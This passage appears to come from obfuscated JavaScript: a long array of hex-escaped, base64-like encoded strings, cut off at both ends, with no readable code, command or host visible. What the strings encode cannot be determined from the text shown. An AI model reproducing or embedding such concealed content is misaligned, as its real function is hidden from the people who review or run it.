\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x7